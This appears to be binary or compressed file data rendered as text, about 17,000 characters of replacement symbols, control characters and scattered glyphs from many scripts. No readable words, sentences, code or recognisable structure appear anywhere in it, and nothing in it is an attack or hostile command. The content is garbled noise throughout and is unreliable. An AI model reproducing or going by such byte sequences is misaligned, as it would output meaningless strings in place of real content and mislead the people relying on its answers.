.���	��b�y��dZzN��q��	�4��(,��ݲ�4�N� 2�_�i*_H�S�k�U�Nj-���M=�䓪A�1S��:kUm\T�f��^��ա[%���a�k�]��UV�f��Ax��E[�ia��jYl�M֙lޒ[�oP ��nh�A�p������eኪI��6����+�޴s�-�iqb��m�~����Yl���G�:�GC!����*���}�����@����0������R��(�ɰ�s�|P#�Ef��)~芎Iz�U$��D�l��c�@
�y��`7[[h��
m�;\V9f�r����fR��8��w�q
^���P�~�ɧ�&�0(�FGx���>���I:)��^��Gr�)j�A/K$$����K����+	�
+��7Uk��bU���9�>��c�9��gaX� �]Z<G�d��֭0�y�����k.���p����L�֮Hi���>"�;���'�;�ҏ��
v�T�D; O���'@���"� �I����|��)�hL^k�*�����d�8���B�pD@�G� \T�-B[f 45� j^�Q�����Hx�!֔D�$JMIq�[�FT%,�M%J�֒��U�S���bt�����|#SG�7%X�tx#�8F�qQ��P	5���Ql��H�������6�B$��"�QY�&H�PR�'��ާ�V-�{� ʬZ!�Q���S��P|w�����
��Ѭ$K�gX�K��@=]��x�zC�lk�M{7�PY�o��	�������b��>���fz�/}I&�2��h�/�Ջ`�I&b`M�N��g,� ��@В� y����z0c���FH��eGX�'��
�Eg��b�\�6r�LE6ē���%��FO�Ҹ�
+r;z��pLA�,N$�@�E���g=S҈��;=(KX�&�Fƥ2����֨E����p�$�Xǂd�Q��	%�
��� �"2HC:�R��s��W�%�� �L(In,�á�v�nÓm�)�;U���
��&X>�e�r�"2˘٫E�f�Y`+0!��z>q:���X	[oQF��&L����f~|�g#�u�����!�e�xL�8l��|���.@����'<�Rq�T�$4�#犯��0Stu�
`hY����Y:n��B �>��䀨��Z����(�ga1IE�&x��3���Y�dd��KU�pS�����L0���T��Ń΍q1�zU�4�]�����G'm#��8�Z+'�CƷs���,����7��r�%�W�i��7�@'O9Y)�ˋel89�X���i��l�*�:l�g��n����v[ɜmc�5><3��k�5�u?mj���mf|+��8�u�`" =?w.�U��n��y֏�$��`v��]��Ӄ�P�*�k^�6�8��+��K�c=톎���#�m�#]�=��kEPZ�SOD��Y��k6��w|�KT�*���$6���H������Ԟ�wHCr*N����U�0~�Vc�`��)��FR(�m=$!!�#OĢL���!����ɘ�+���'�ˆu��E�e-���}�,C^D��%zm6�iCprg�6�7H֚S���6����k�)*?W3П��hn;�܎W��-X䂗Z��D�J�[;O�����M�G,�D�O�@AO�&�d�:IΓv�� �H��[@�MVaza�d��?*����2�q����kP��0�ƪ$?`A�5dv,�
�o���f"0��_���1Oa�S�Cu��[TM,U9j��S ��/D^O��f���BvX�z��F,��o�EE�ރ�=��;�׀�F����r�!���?�4�~�8v�Tae>��`�E�Ǔ)�On�0uFy<@�ș��`Ԝ55��홢�5yO��v�a$��������6e`itB���hz�GnmBn��L��<�O<�/� A�^�ƈ����|�����@4�|���UE9�z�����MBT�L{�ɗ��	N��e�K)��x��� X�<ϯtK	KŔ�܀	���MȴQ۸��EL���-�S��HQ�|�F	Q��"���!�������l��)%z�%�W�AFdb±�#-H�����]`�
O,Eb����)!���V��B��^���2X��\���aV��E̵1�,�Y6��%���؋�����RLRѵ� ��` u��4�p��XGѭ ����\�<iZ&HZG��<Fr��A��x�}��� !y�]�MY(�b��#dԗL�� ����h	߬[��<p�ϼ���ڋ|@Zd�a�,[��QQ�Ĉ��SI�[z������ȹ��Չ���͑��X".��C00b�9"$����$V�EQDA*!G�\�"$Mr\Y�P�Wv�R�b+��*�� �Wh��g�\�\/��]��]�=�K���2�%f2z�F#kՏ�t`�d฼�NT�ƴN>1�%��UdWc�b:N��t
a��C|ؓC�D=v�i��u]�y�/pq`�(@��y�By]�@f�z�bePfB͔��q~E�I�WB� <�(DC�IUM&ۓ@�ς�$��<�%C��LJ.�N-^֤:����d=�)�ݘP�'~eC,�Q"eR��(��)>%TZ�
TeE]%'2�#ee�d(��c;.%��c�Y�҆~����i�B[����b\�]n��c��e�4�^"c�`�h�&�D 6�Ob6�m�F�y�)��|xп��@D�M��bn&z&:�G�-G<���cuU�ө&@���_i y��^���,\@q�b��i� �U._�!$��Q�R���$�Gy=�t6��Ѐd��9�� �A����a�T�gwVQL��z��MR��቎��v�~����'�'R����^3��S2�Qbt)Y�jboB(�b��"({E�=��>F����v(��bǱ-zC����EW�E~����vk1�\i�0����
Z��_��4�k�F�Q���{��U�l�č�$��C�8�8� 7��uR��Jr� aݓ9�<J�:L�irv��k����������m���i��U~�U����(�=��̎�q��w���m (�.�H�d�u���n@2l��y	�z�t�l��u������ ͒�$�B�Wmm~v-�!PbU��j���Щc�*]���ܬ-hF�����RY�4ǲ�����J�b���1SZ.�r�T�/��h���v+��ŷ��-�Ÿ&�3����h4-�aN��5����G����%����Jol���<���n�#_0� N�U0���ŖmG7�����2#�{�P�� n�i*h�<؝�=�Af&����'��I��|����B��ǥ��yjֲ��ϊd2�͘x!���t����*������[�X-*�H-�!ј�>0���e�jΣ�m�h��v"�upVB�"]���B(&+�$S���6k�����ढ़h]p�͜�>�hmk~�p~}�CT����\(ສ��aB����9ZYoYtpU���kXB��k��ήU� M'E�D��%J?���bRGf�������a	5���7�j��#|���Y1N���=�P����,R�	(��.V��������n���M�Ј�z!%�	Y�P
��mC ���6����e�L�� ժ<eptl"	�A�.1s02�֝�6p���޺p4;+�mH�.�!�b�6n^rk ��87�P���� �k��'���q�
�ԫX��}������6v��nP�jr��W� O|3T,?��=FL
@��rW� &��?�W�Jo����G���l�6�|�^��#��%r����&r�����%_�ЖR�'�H����$H���	�I�a��r*���rR�U�r,�rVϲ2L�URjF4n��I��������0�����#i�	ز@�
��4�5����A �����R�7������b5):�;�k[��sf�. �ӡ�m�h.�.���1hCp,j�1�n� �-�B���`�*P�C�int=v�p�����q���i�A[�(ʩ�� x$I�4}�d|Q�n�*��v(�V�aQ���u��F�y�''u*��i���{��5�Ru�}�WkUm�,{����a@��j��/3�1��r�-��m�>\	.�\�5^Ks^�,�O`>0�.
6va�_08�~;
C4�c�s_6�X�4J��xe�8����t���A�XB�5k���� ���D��� G�>�\i�2CM�53�6/7
/jBto�6�4s�8���ztɊb9(���s4�.$�.D��`m�	^t�L�Hq�oPS���EO����$����4^T�*_���J��<�}+NU�w�k��g1�����2$�~
Y�ˁ�uI382���&sJsp���N���+�.+�+EZ�m3E`�8��p��,�7�1_�f�D�d?��E#f+ta��7LF����v���9��,�jO����s�֯�΁�_����z��6x�������$�q��:Wqxq�>����j"��f�$����= "+��wz�c���(���@@�E2��H��'�8zj�P�N���*Q�gQ}�j��<�{�+�#b�K ��Ad@
�m�F�$LY�G����3Y�keԓHx]�ߺ�����cn8���\�0��_i��]�rU��~���C{�߸�?�52q��}K�`H��_ŋ��[�`��yIT��;�[�kSW�D�N�j�W��t���&��\�B����]���p����pU��B1ȇ}M����<wg���N�.��Cz'���K�����7���TOQM7���S������bO�t:�������r�cEЙ	B���Ӄr�0����"a�7V\���H����u�ph�=��h#��5�9)7�4H� 0�.t��a����T��cF�c!���P>#�Q�A��I^)�TC)�KaMb��ig�J7Y�[���L�)ݸ�p�"_I3�RŎ]��4��1�6V�T�C�5�IW �iÊ��9{��7-M!]��T�S��%����XP	�(l�a��ܮ�5*].G(��,�FA�޼I�MIѻz�2-ZC�N�������k{�丶�N��.4�}oR�IX@AP*���7o.�"ΧW�G�D;�k���^dM���<xYJ�#{�ni�<@u��d��g��@\���3� �B?T�3�AH���1P�	���
+��
tFِ�$B�p�M����'̐�$p�:d�B�)�����+-9br�a`k��5VC�IښCI'i�R!�0#�+�T�٢�rHp��k�̬�4�BiJ1
M��MB���3�%����L�B�ц�(�oq�QH7�Ȋ��|���r)�=�	��Lu�Rw�ӟ�
jSZ<�VWiig_ba�C����pu�h�c,��dY<}<�Z�Z/n�"s�X���CKl[�閱�&�+�e�9h!]�f4�L{y�3�/?rM�܄�]|�����;΋n�x���� ��B���a������"���f�`���ۀa�9�8�>���4\@�\���*B�S�f�(��Wİ��A��#5QҦU��!$�Ӛ�mÜ0~tʩ Y̮����ɲ�5�I��l��ڐl[�(��L)|��3�|��@�u����T�4*A_��.N(Q`jAt!E-���5�4DK*��ҟR5�
==�QSDH_���>5��Q?5����X��U���w`��aX�t+�-c�Q���k�k�F,���&jp�o�{�ť۩G�9�qn�C݌G+��/h`nV��r�5rQ��|i���&�`�I���H�<�A���?,߉NÓ2%<�>8}8ؙ�b��j���L@��@�B��F0:�I���HB���МƢ���B�]N��, }�HF��0���TJ���*1)7b��R��%��E��H�Np����'�%��j\�u>�YnQy��t8����C��Dג�|JVC� Yד6�.��@�v���0�VV��U6"<�CxI��X��!%oy�����Lt�2���^by��QÒ�l����o��1����'��b�it�=�����n�1�d��(�����]��u�C��|gb[���10:(��<6���LgR�	�P�d�,R@Qhe���� �eh4�>Tj�y��>��ì�6h���|H)l*�$�5QQ<mN�%�-	I^*�8�8SX�rZs�i��S�n�Y�$
�:i�Z�H*�fEL��!�c��ґ�rr#��a,�!�F2��9��:�Cj�G�����K\J�Y��V;�,�.X}�k�0��q5���4b��bl�z)ᐗ�>��n��d�彏v-�����Z�����<�5��i�JbP��\@+|�]��7� 1L�v�����9[���߱��(��tZ�����gɣ2�A6Z�
L�O��肴	���1��� �!��}�EY�	@�z�訪�V�)�Ml�9���Ĵc������T���m��}%SJ�`+~?AO�UD".Zp\\�
�8�^n�7��؛��ZԔ�,� ��H����kjZkw�w��d ���Mr2\��W��UR˯�Q�Pw4���/N�"R{�?M�}�[��,o}�(�����L����h�%�	�Rmj�P����զ6����l��\�(���o�ugɐ[�z�` ��?T]�Q����j���/�H͡����"B��X�^����"�"u�#�D"�a>J~I:��y�TJd3C�s���~	�	)����ۊN����5,I��� ��2>�q8�Q���C�N�E�<#��#�Ǝ$��ԭk�:�X�NF+[]��_ǹR�KB��e�9;�z�+)͂ $�%ILn�� R�e�y(,$�'-o����r��"�A5u u8�|B��B�K->-��+���=x��l;�;��4??pE��w���:������t4v��2�j���պʵ>iu��8�xGM�����-���znHňF��5��Q�D����E�x��Ŕ��kÀ��k�$������\���:^�R�j��6Q�Ό#�D�ۏO�HXLܻ�d�����B�*՗���{ݲh�ܾ����&��{�`�V`�W�B�	�(:�8�t��()T�*�\�qvԘ�=� _NNf3�g]v����a��<Ϥ3ӓl�j� ����Cr0����W�⪧`<�d։b:�;N;T&
>@�&m] �f

�.�(p:���N�Ύ�.��>ps���ڋǖ & �at�1�,��O����~��N*�r�
��z�� ��0����dÜJ�>�r<Or�ծjw�B
n�T��0�����3eu�@N�H��x쮂�w.���s
�k5i�� r�K܀G�(`��g���Z$��,l>�[�l�Pz��Ї?� ���v����fYKM��)��8މ�CS��L�a~K���ǣ3� Ӡ с���6mC>��)��K�*-��7�/�������&��.��&��TJ��&OeP�����op��e^���
��F�b*Kb�قP��eٲ�n^��=O	��Ӡ�+<��R-�����
�0sD�
�����.l��RM�~��d�s��#�,�6�,����2(�U�$����ۄ	�5�Q�Z�Yp��ʥ/���df`�������@���6�@#=Q��ϸxNE�(��`�VQ]�<
Ƴ��d��C9*�#�ˠ��	
��q�1�R��Ffd4��&ݔ���gd�S�F��ﾤMK�����Q�tP	�M�ͦ�$��1��1N���� "%�MrD,����HOWn���A��U,Lvh�5�*��������F�#��,�Bta��w2�6�Bl�"�~� ��P���o��/L��l�.n2`��`���l��|��qgօ'u��$��2q��0�ď������D��Ȁ�i?�>��@���>�=(���<m�S-�
�d�&�)4�R;p%�4C/E���PP���e�`P������y�L1b�w�1�͙�x�Z"�2Eꯒ�̧3?3�Ds3��Z�s~o�.���5g�P�$�L6�m�Ba���l%7��Q+4il�8�����5v�7����$�u�������IW#��3��.y��4�"xQgH(�a�r�P]V�a��R�=ٱ��=s�+B� )c����*�s�d��>՝�; �#�
>れ#-�P;#�+����X2���A%�B�{��B�RCwռZ/=TE��tB(��k���0�k*FϦژ�I%�RϱF��[�oEeL�	�z�����-�V�LusW�B#B�R=��
(
ҐF�Yg�N�����tjs� ��#��&��,����T ��r^��wN�#V��UA�(���!����޶L5zLBx�"z�zQf����f���<��g{��!(��J@n��!]DS�	!FQQ�f*K�a�dv��<�3�@����6� H ��pу�ѻ(D��m�vC��m� X��n��m�m?��H����.I�/�/�q�`�1E��q�1�m����3r��1S%6 ��X��Mے3" ��C!�J]ݵr�kR���*�� _#ɑn�uh�$��Q�'\3:E��#�֔L9�RV�h!��4�\9vqш)�,dA6�2�d��{k[FϪb����`l���g}m�a�!~WaQ�7���ұ��2S9i��&�:�V)�cb�#ͶU�����tRl7�k����!��RnC�W�-��nG�XGCW��vhV�oS�4ŗYGA�pi1���bP�_jsU��vi�r{�\����t処�Mk�K,���t]׵]�JR`�K��Q�G�b��SpW��q7�
1: :Y�_���(�?�aaXX8���GΠ�(wX�lp,.��G^ɖn-�/p鱰φ��z�R|�f%�}�}/9gU�5Y?oaR�3���aM��@B�i�S}����U�V�4�$���4�?H�k�)A]�gBF�.X���Y�I�X�6oΡX䡘�CwD�L���Նq;��J@��f�Gw[O\�x�3���d����u�!'�Xw"�K#���� �n;�h��U~��Jb��qް��`��F���3 7�x�a֢?�웃�M���UV���a:3 �E�j��@�UV�Y�n�(z}�ҷ�k�.�}�~�7~�w��7~}��~��K����r���i�+�fU:�e�#�+���6�!A��sY����}��v�x��@��ᐇy.ËA嚄�y��e3��T|�9ݢ9Rp 掌��p�sxr[��Y�2A��و���k0�O�H��=S��1u#G�H3%9�8v���F!��zJzS[u�j�Ū��azO�����Y����L|[�����b��b`�x���KN�M����ƅc�e?��fz���-y��������L����o��wV?���#j-���b��8l��@
�`ģ���e�֠����A��̈́c鄗���.��)��F�w�B2|�$j	�
۶e,��D7�Ajӱ-;�w��q�H�Aso����d�2ѹ2Q��A{QD{���N�w�j�A�w�b���Nʧ\��<�j��}@z�`����gx��^/z���R�Y�9{0�/`�
�Av�Ϥ�d�$UF��Ļ�:���Q��|i�P�;�K٧l�����ћ��_����)��W���j�f`�C<F�+�c@��l�Z� �ƺ���+9�|�2g���9����B;QX�M1�����������*�׎!����䀣s���BK'�1�p�a��]��9�ri�2C�3C����&'PF�h��^�`��g�. Gjm���ʇ �W"�D��/,���ּ|q����42M�a��"DiaIϡ�_�Q�"[cI`�yO��O��B�4�C�9֞�i��e�hZfwz�a�x4���ч4}Qo�*��R9ԩ1�cb��?�aB��[��ml_�W A�d��=l�����y�m�kfM��w]�ۺ���nE-a���ڙM�"B���y{ϕ�D�m�,k��r���=�]E�ƈ�Ų�~\��+���m�ݹ ��YW�o��ug+\�V�������f[�C��gb�������P�H�B�s�8��L�`aws����h��-PV�c��,��g|ˤiOw>�oA�Ǘ�e`�ś�c�~}��#���?�y�v~�-Ҏ�.}�]q�~#�J=��I��y��3A�:9l��� ��գ b"�L|�a�Χi&L9t�H��`%�Y�̡'BRC���#1^4I��1�H�h��%E�4�!����fN<i���3�P�8R4�vԁҥΚ�x�Řԩâ*�zu�Ah��d���L<�a����r�zҔ.8�k뮁ˠ\������Kp�b�,��	q��.zF�d)*�L�29n"0{�|�r��E��eEm�����
K����«�g�u���J�oC�o����bI�Cv)z���7�|
��O�=b��^�kkwj�:m��S�w�629br���n��#��E�Wn�Ad�hq
%��C�8<�a�u��]��P2�b�<,�a�� D�<�|bb����֬�`��"�4�xc�6~1#&��C#&3�X#,���.9$�$�L�E�(��i��^(
~(�M�|��f~`�+YT�F2n��e4ez���l��C�T�B�,��C�$�EN@�O��8z�"��О4IZ�N/��HN>��(cd����A
"�-�T�HƎwTybU$'$2�WF5!+��w�0g	��Ywɥb�6Hl^�)�챉A{6�A�~���%�Y�Y�R�@�e劆i覣R}�Y�1�7�_�q��]]�/���\t��]u�;��`}5�[����}�Ɇ�%�1m�P�_��9��!�ɑw�Aʯlòd�2�/�ޥ���Qa,�E�Ʃ���< 1�A(��b�I�H~ a��;F-5�A����;F%�M*�,��-��3F�nbZ�%�s։�+Q��F7���qD�v�| &.x�Y�@71$�O|VRI��I��5��㒢�҆�j�)�b�-?��a���R�jr�d�6<VT�z�N
#������cl[�>;X�댖��S[���bs+�,RN&��7�压}���a�h�9ŷ�{�l�!Q���W�o���u����[��t�w5�1g��b���TC�>�?��G���1��*#�N�Z�E4&e�hA�6�2|P�B� It��i�T<�4��hFR��V���j.ڡ��F5�HB����k1ka+[��������̛� 79iqLd���T�)�NY����x�74$r�"���7�šs�Cܡ��(b��P�C��@G�	r�#M�H�H`:�s��6ю�Q%,y��J�?v� 2�	��((2� 	%q�\�w�T���� ��Q��D�e��}��\�-u���&>�a�"�Ý|�8����	0�I�+��А�^���y�!��3���Ǵ%;l-@
���\ƲWh���"d��S�*]��5�(nUڊj�"!чR���&5QmjK�ֺ�
�1Ez����3�m�y��������Z�S�F7�(N��c��t��s,I�>(��P=5��*e��RS�L�SUة%,�r�S\�I�3Xa`BVi睷�c���yS3��A{��Z˂JU��x�Ze�S�m�Γ��@���\��e$���ml|d�<�y���O�$������j���NS�Ykbv;���W�i	:p��&8_kμn�[O1Ā��N��g��p�x�&����Z(|HD�8�s���iԝn��洃����!ZQ�	i�:hG�����-�Y�I�8���ԋqr/�N:C��bPq���9�
��`P��_�@���#0��ԥ��T0Ya�7�ԧ2���-w���3�ѓ�:k��u��<� �j���f#ā<�� �k��cŐ2��D^,�J�@P���4׹��dt	�.�MbgÞ���ာd);��B���,g�S*@��c&N��ڭۣyp��aA���V鼭m3X�v*Ӡ<M��|ĵ�J0�)��"�?!�͆/�4B��"�*�%���[�DQ� eL�㫐i� vz�J��2�� Y0ZP����$"p#���*�b��n��G�4��0���7�П9!�Y���Y��d�Ņul�ܽY]�,��  r����vrU^��U,�,�,>�dw��6���|r�-��f�t|�{�@�k�O�`�8�۬L�~{���5�In8Kz��1kQsg<��Ĵ:7��- (к�m,��Zpd
5����B�X�C��(��B�E�6��A�"���Y��'���r�g@T~Y=�Y'c�&ݛ�]�R����r?�G��9ը�n�ޘ�A�Կ{'j�.�Kñ����q�������Ǘ%�����1�ZX�i�;���A�������$`��7�337��3ٞ�j�Z.\�'li23
hXـ�O'JV��f_��e�\f3{X�&����y�M���gm�8�����<�A�5�n>���^�8������bP�M����=y�PH�BH�\�ih�H�ۅ]��vaW$F�!��(�E'�ko�(�vm�kt�%Y2k#2R�l�$�bS�s
�ev�jxdS�w��6S�,H�T:��Sy�S	�b�3I�;����?f%-#Do��go��z� �B{'{F�n��-ޑ{�de�{�wX�r'���R}!7Z}�T�WUC}%�|�r��N"�<��J��g~�6w~ts�[��~+��2%�K���'�9FaH�!"����kͥ"X�����CG�#x#���P(�:�&�b`XGAk�Rg�'ø^S$kt�	�w�L*8`+�'.tmB5�z'��<�xF�a����1�P�U�sZ䖄�>a� .@35F�`�wo�����W��]8W0{@V/�0JH��d�e�h�=z��1��7�q�|�'?�BM�3r��v�*ݑ;W�ߡ�1�	AN�A�J����A8�9�9Bv9��!Lut�"B�4�f"a$%BC͵iJ����W'#D�e$1"D-"	-�CK����aEjT(Ջ�(�}C_r��`�v�G�2�x�#��-���mx�8���?�x�y� ����e���yH���y#Dc�`0�T�o�V��Ur5��3�ọ~J� K0�d(����{9Ue6��S�r�y�E�9��%rɇ'g�~��c����Q���*�,�v{/c$;�t���
��1`h�� �d!���Vp\�6i�iC#�
�\�	]Ŕ�54I)�R��];��V_y�ԕ��ʠ�fi?i�'�2UGkٖp�R����'��v{Rxѓ�֓�f�p�l�����/�8ܨ��x�9*���4�И��;p��+{z�b?Fo�����Txz�Wz=�W�8���  ��Yxh�fb)	)��1�P��=�V/	�31@�	��9��%����l�|\���X��J���Aw-#�y�E��a�IVZ��A�*��x�B�"�≅�6�̥�&��e4��\�X��9"%uB�������z�Ԩ��l�G�v%�Rrr��H�Z��V)}�`̐2�w"��p �):��j�y9�z��)5
H�ڭ��d0�Rh SI��.� �ʏ��Pz[P�#`z�Z��o����3,�a�}��e7�d�=�e� |CGL���f@X?�}�If�U�wȱ{��/}��6[�i��!p����IE
=�z��g Oذ 
�s��2�OZ0T�1���m;�!E�#�40�@02��O� �O�v �\��&╲��P�ʠ�
Cb�H�r)*|2��_Rg�#Hk�V�i��6e6��j9z{lӪ`����x٢�K�#�����
y�f��MT��WV�P"3�);�z �wzPzRh0������;X�o�����2���V�C��2�װ.!L�m ��"Mi6��{� Z��q�I�~Z��Rpx%Jv���Ǯ��b�A� 7+���[�%���mڦ��3C���č�I��
92��+:��l����{��Z4�ڊ_�C��t��32p8qs[�m[�<R#H�4��8�l��G{'�*j��� &�{ĭ�		�k��	i;y��a��<w���J�J� ������@�����Gܺ�[Z>�o���^�~��I}U�!�Kk=h:x���g+��У�Z���{�B���_6�ԛU=WI�rVw�gD
������Yp;Y���<cm�������ƴUK��ഥX�2ɦ(E��+��Y;���6�Qɠ :��Z���3���7e,*�H���rK���s�8˰�=�����%<l�321��V�,�)����(����G1�C+�ҳ7���H��o�kG���L�Y��鼅f��֧�Vg�	ۻijg�0�cL�y���>1�md�e��}8�&[+���0s�j��	�J�ؔ��5A��-�q���c!	>�k�����fH���-�̊<�	��Ӕ��E�ɜ<�-��CF����@ؠ�T�`���rR���L��G�9R}G\��_���(J��.ؿHm�.
����>ŭǅm���h����G�����+p}�&������sQzz�칢[�F�@��� ����k�X�8I�b�Ÿtřeޓ��	(���� y�k�����;��|���\�-�]�Ղ�&�y�ˮ̓ �R��� �.��D�陞Ζ�B��:8�4]ӈ+j��m���O.�C<�1��i��� /�$� �}!1J�vav�wq���u�|��xS-JER}��<�S�˾|�T�
G��G�I����������z8������ç�������z� S�̹ �zs��y]�	�f�0ϻ��e�����3��혣��h<�Mj�� 7�o���}�J�	W*Yǻ==g4z��I}���RN�� �Ѣ���L�ӭ݋���݈��,�I@��0$��{�=^Gw۫�KSn7��ٚ�8H8aq��}[���F��_b}x���-ړ�ރ�ܾ��V ���(�k�0���������#΂�	�;�c�`^di�J��	-?�u	7����[l8�ƴ �	�l����k��L�F�M��|zy?:{#N�~���x�Z�+��2�jh�~N�v���l��笠��,��=�1힏����	ݚL*�Ɍ��E� ��������jӖxP
�	v���Ս�[��S"̛��0J!o.�x.�9ڀ�h{������~L�£C_����xo���I��C �cW��^���0�ď��c���f8�^�Kz{̞D���ƨ��H�����=п������L�D���p۳��-���;)p�����B:K� �zT�9����,�̓_݋�+���wtk��+����R��
$���b�f��\���r��@USJ��T����[�Տ��͌D)>�:��Y��9]��>?D���Y$@�D�0&���D�oSH�N )�4L�M<���ز7��4�gFK�uټW�\��<�� �O�>
"���p`�o��Q�A�^�x0[5a\
%��!3�3D
��ءxI+��3mc7̌�#;y����PMr�B*��	E'�TJ���ih�ؒ�j�v^�MQ�_��m���Y+��E m\6n����ʭf����v/���F��/�q�=vD
2�.�!'�VX�fΙ=���q�4��U�����,��d��& ͽ�)ZW�|�����4�ō'��[�me��xmJ6t�������Cv�����O|��!)0~�9m�5������z0�쫓�.tg����lm�� ��h�K)���A&L��
� ��p`�#�=���H$�a��I�5���F$l��F��q�\�1�.؄%��p&I���t2J)���
D���Z���KR�	ᜪ���̑ZȤ�(�H͌�����,h8�t�%�����\�И���aF` QE�0f�w:����&�`�j����B��x)�L^�-pN-g��X�+��^L3F��u/Z�W���1���
��z/FXu���2Cg�cǹk��T�ѽ֢�9m��͋�~K#�x���㒓�t�n���e6���&�S�[b�����O�%n['�h���V���&@��U�a"*10A3��B7��z ��ĐI4Q�G�GE�+L�*Or�GTm�9����,@Q��R2�C(���J���2J/�3M�Ѥ�<���j47����	���P���O��Ԧ�`�t����	�xZ�O���nb��Ț����Q=�ap�o۫�	��V�ڵ׺ޒ��\�#�q�K���i��ur��p���cUV�[�%�t�� �s q�ֵ� �C`�v�ֆ� >��8�Uع�Fx�״��{�_|�~ӓ��v�C��u%fa݁�5,��Б������9���cO��d�a�D E89fx�Y 8#H�cgB���> MIq��єrH�JL+Z��㎒��NU������ЃL���4B7�&h���U���Q\�YO5���-U4b�:`X�LQEpM1�"���N�2�X�uΐ,��%WzqKez��`Y&v��]>�ٹ&)gDcc,�+cUF1IH�"�2��;k�v�����Pa��	'a�{��#��}��z��/�9.�!d����%2>�L3�����?�� 	R�1�O}s�-�!��eH ��WK}�@ ���l�S9�2�L��Q,- �XU�<KsRҰ���#K��EVr2�!,� 	ׄ�6�bx�gؤ)4��oR���r�(�Š�8��tO�M	.�8�F5��1Ρ_��#hŬ�֪YU%
�E�m�X����>:�1�Qvb)Y������(:�r��G`<�tVP�?�b��1�B�x�s���H��q^g �w�A	|PժP����U�FZ{]�)�Dޮa��(��ږM�RN飂+_��	�ϗ���`����~	0� |	[��� q�3��EQ 9x6%qDD1�%(5�M�G �u�VO�U';��wF��gJ�(З,д�0fnu�	�F�b��La�}�,T�3�D	$�s��g,�V,Zt��Ћ"#s-3v��5ix�����4dtY�-�.k4�jX��d6�v�,O~w:��\�	޹�u���ש�� ��0I�ދ�� �q���=�&6��(Y-��1p8��ꂟ`�J	�u��e�v�?�od�; �p�����Da}�؞IjF�Pl���6��IbR�0+m.ͳ�t�;�q��ʓ�r	���9�T��=UC������T�;� 4_l(o?��� ��I��,�e�����|27�>Q��oxU�hE�C��"{;<^p�H�8���LQZ8��0*��;����p�L�Ư���ܕW��G�Jbu.�j���]�a�;Y+�a�W"6��9f�'�D{],䗿��LE	 ь?�`�[�qby��/��D$hЦiM�N��J묕��M|�M)��嫥����l�H�e#|�� ��h(�d�rB|�X�~;�Ԉ8"���RQ�,f�ԏ�aJ��O1v���^�1��.����6���ל��a��;�q0z�ǺyM9�����!=pN�? U��Τ&W=``��r�F�$�{"p���kr�j�%�]��W;����3U�EߒJD�b�|����5^�xE���LD2�a[��{�.�n�t'�?^n�<�\t�ymJ*r�6�MA4��󮠔>�R��*�d3����*�Ӂk�윤���$��2=����k|G�,�MIE+��������p�k�c�R���Y��6sl��>ΌD:J%3F9@>��7���?)��7�)V�������նf{p��_��Ł0����[���Y[��:H��R��^s5���q���0�JG��Vj8߳���i�6��I��h�^J��[	�P"Rћ	?�<R1�@���̷*�� �k��)�<l����
#��
��)�7��-;t·���5�2�@��=��k�5�l�ˣ��p>�O9>��8 �ϐ#��
d��hyL��۴�`�KCD 9���d���K�L;���������1��K�G"�>�?���
� �0��괫+��Ҏ�`�7[@����$U˩���개�*�>#�m $�@V��+�S@���ig�K�|6��~r���.��CD�?����=*L	�k�'�vs��� `�&�A�)�sҷ34�td=/�"���|��rC����P؂z.��H>��������� �a�a���=��r�싮�@D:�S�M4��SI�?A�9��4rC��"q��N��i���P�)E�0��DJ��:��ů�:n`@u�EM�D��$����^܌_��\��9��@@��IƳ���g3����i�1�6��\��|{	ũ3�Lqܷql3���|$L}\�8��ۼ	�s4| �@B���-��+�G�B-��$I�>�UBK��8�,�N�B����'pH(�Q��c�r�&�C�mI���[I>�)�L��t&� �SQ>���+��j���lIJi��t��R�d@
�@��˝��;��)�dX�����*��̳�S�J��Ť��c!6�`6�٩e�2	CҼ�� ic<�y6��1�Pgd��\���"H1��,��ṫȆ
�
��BB�QB)��-��=5�lB����2��=4s=ٲG��Ki���$����T�H�c
-�ǌC��Ȅ����������m������T����ez<�M4 @�⬙��DM���2�GI.��M��$��Ρ�����꨺��O�K�<@��*���90J���UsK��4D%@�*IV��[��怃�AF-P>� �	�[B���P0������"��"b�t;� �r'tl=�%��D�!xQ�dHb�V�H�`��k�Ւ���{$�Ż=R] �L�l�盳�K@)]�u=SU���y���H1��>�#��N���[� ySQ�D�2X�eΕT�H��;����5% ��N��ʝ���/�"JT��L4]L�Q�L�s�S�J=Ҟ��T�x�]�M�:�I5�<9����` S5ȅp �ѐY�K[=A��йܫAA�Ҕ]�U������j���aV�j�UV`gu�R��h�V�-	��*�Qmu-��_��"E��<˱Q��d3�I�9�C�|҅�CEz�3�W �QЍ[��ӑ����~��� X�;��X�qďS��tD���"N6���a �Q.�LYF���*\�����I�T)�N�rO�uJH]�I5��E����$6b1���C�Y�6H�SMҁx���MZ��FY�\uL_M[�-"���iE�'0��d2d]�-�z������!m�����G����Vk���W��se����M�bZW����"����{�W{��.Sz�\����Ԅ�-X�]X6�X�X��D��\N؜��<�įx]��]@%JK�5��@�0�R@Gu�kYI�a��C�J�&F������Z�9�y�Ѐ�:A\J�[ci<<��3F_�U�ʻ�-�<�}c�%G��Ak����Qv�#;!��Q R t+л�'��&��v�[�X�G�1�J�*��,킑��/e\k�������1ݨ���
�\<5a
֍a�Y(�M� ��"�H,Xnk�aI�J[#;Q�N����*����[0"6����Lժ���fM�N-Y��4	 �*6KeL`!�-FPX yXP�C�	 �s�2F�4�g;�g<.L	���Ҭ$\VhQg�B�E�;�g=�Vl�Lpv ?�Q4�.䉆8�Q�5�h7��F�!o���;J�Ć'j�����N�`ߴR.f�������5eM�1
��^ݞ��4E��ka�eS��ᤞO$���x:b�(E��kv��j$�u�R�Eh�OJ�il����726�f�* C��n�f�����s� w�1Z5c|��6��L�����_��z��'��!���ks0M���2���Z���s,�p�h�F��%7T�^M�0���R���ը�mt��$��m߱W��`��mR�����۱��\��i���NN���eZN�>�ة��]��	T��	��b��ũ*�l"c�>���Y+:�m�.'��a�;��l���n�� �hZcY�� r�Sx]�������<>h�V�$�'Ѭ�f��vL�Ł���Q��cp�p�	`�6�p��T�㳔�@�έC�!�xȰ �K@Hf�ڼRرM���Ni��ޤ\�,���
i��i�f�&�'��Uf�9:�~���m�}&-�`���Z4�\�f.��>�K�D�NY�\�l������W���m&0U���oB�[�|��t��Z�!gA'tt@�= ����gol�m��U��~_}��D/2�hIGp�Q�^7�Y[+����+.q:�t�h(dq� ��Hu�	��M&����W0@�a��,`�چ�ŭ>�Po��#(w�V����i���A�ЅS������r��A߅�T\����1���WCYb��fnWts�&Y���d�ũ�����b<�2l�պo
